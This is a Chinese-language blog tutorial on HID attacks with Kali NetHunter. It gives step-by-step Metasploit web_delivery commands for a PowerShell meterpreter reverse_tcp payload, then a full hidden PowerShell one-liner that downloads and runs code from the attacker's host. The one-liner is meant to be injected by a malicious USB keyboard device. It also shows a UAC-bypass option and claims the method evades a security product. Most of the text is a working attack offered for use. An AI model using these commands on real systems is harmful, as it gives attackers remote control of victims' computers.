HID攻击介绍

HID是(Human Interface Device)的缩写,由其名称可以了解HID设备是直接与人交互的设备,例如键盘、鼠标与游戏杆等。不过HID设备并不一定要有人机接口,只要符合HID类别规范的设备都是HID设备。一般来讲针对HID的攻击主要集中在键盘鼠标上,因为只要控制了用户键盘,基本上就等于控制了用户的电脑。攻击者会把攻击代码,隐藏在一个正常的鼠标键盘中,当用户将含有攻击向量的鼠标或键盘插入电脑时,恶意代码会被加载并执行。



话不多说,下面我将利用?Metasploit 的?web_delivery?模块,结合?nethunter 的?HID?攻击来完成本次演示!

Metasploit之payload的构造

第一步:选择使用?msf?的?web_delivery?模块:

use exploit/multi/script/web_delivery



第二步:使用?show opinions?查看相关配置参数:

show options

第三步:查看?target?包含多少可选的目标选项,使用以下参数查看:

show targets

可以看到这里支持:Python/PHP/powershell?三种脚本。

第四步:设置?target?这里我们选择?2 powershell?脚本。

set target 2

第五步:设置?payload?选项,设置?windows(powershell)反弹 shell 链接:

set payload windows/meterpreter/reverse_tcp

第六步:设置攻击者-端口默认是:4444?也可以更改,这里我就直接使用默认端口:

set LHOST 192.168.1.101

第七步:设置?uripath?路径 设置为根目录—– ‘/‘

set URIPATH /

第八步:执行

exploit

第九步:将以下生成的代码,复制到目标机器的?cmd?命令终端窗口内(思路:可以结合“Badusb”使用)。

powershell.exe -nop -w hidden -c $O=new-object net.webclient;$O.proxy=[Net.WebRequest]::GetSystemWebProxy();$O.Proxy.Credentials[Net.CredentialCache]::DefaultCredentials;IEX $O.downloadstring(‘http://192.168.1.101:8080/‘);



第十步:打开 kali_Nethunter 客户端界面,开启?apache?等服务,并对代码进行基本的参数设置。

详细步骤,请参看以下视频:

?http://oc78wb8cz.bkt.clouddn.com/HID_Attacks.mp4

1.首先我们选择菜单界面的?HID Attacks?选项。



2.可以看到,这里有过windows?UAC的选项及相关操作选项。



3.我们点击UAC bypass选项,要求我们选择对应的windows版本,这里我选择Windows10:

4.我们结合msf下的web_delivery模块执行攻击:

exploit/multi/script/web_delivery

5.从被动到主动,主动/自动展开攻击,最终得到我们想要的meterpreter?shell:

彩蛋:

利用web_delivery模块,成功绕过某安全防护软件:

*本文由 即刻安全Demon 原创发布!

转载请注明:即刻安全 » 玩转NetHunter:手到擒来的HID攻击(内附视频及彩蛋)